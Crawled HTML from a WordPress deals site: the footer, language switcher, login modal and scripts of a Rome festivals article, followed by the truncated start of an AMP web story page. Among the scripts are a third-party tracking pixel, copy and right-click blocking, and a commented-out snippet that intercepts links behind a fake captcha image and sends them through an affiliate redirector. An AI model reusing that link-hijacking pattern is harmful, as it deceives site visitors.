<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div  class="search-modal-wrap" data-scheme="dark">
		<div  class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-9c26be11810f3f0eb2c95145-="">
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-9c26be11810f3f0eb2c95145-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/must-see-cultural-celebrations-in-rome/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/must-see-cultural-celebrations-in-rome/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/must-see-cultural-celebrations-in-rome/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-9c26be11810f3f0eb2c95145-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div  class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div  class="trp_ald_modal" id="trp_ald_modal_popup">
            <div  id="trp_ald_popup_text"></div>

        <div  class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Must-See Cultural Celebrations In Rome: Uniqueness Of Cultural Festivals","url":"https:\/\/savewithnerds.com\/must-see-cultural-celebrations-in-rome\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2023\/07\/Must-See-Cultural-Celebrations-in-Rome.webp","width":900,"height":500},"datePublished":"2023-07-14T11:05:36+05:30","dateModified":"2024-03-19T11:24:59+05:30","author":{"@type":"Person","name":"Maria"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/must-see-cultural-celebrations-in-rome\/"}}</script>
    <script type="9c26be11810f3f0eb2c95145-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="9c26be11810f3f0eb2c95145-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="9c26be11810f3f0eb2c95145-module" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<div  id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div  class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div  class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div>		<div  class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div  class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://savewithnerds.com/web-stories/wiper-blades/">Wiper Blades: Types, How To Change, Where To Buy, And Much More</a>
					<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/">Why Blend The Rules Eyeshadow Palette A Must-Have?</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/">Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/">Unveiling the Best Sleeping Bags for Every Camping Adventure</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/">Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym</a>
					</amp-story-player>
		</div>
				</div>
		<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript" src="https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<img src="" id="image">
<script type="9c26be11810f3f0eb2c95145-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="9c26be11810f3f0eb2c95145-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9c26be11810f3f0eb2c95145-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="9c26be11810f3f0eb2c95145-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://savewithnerds.com/web-stories/wiper-blades/
body_size: 59669
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story 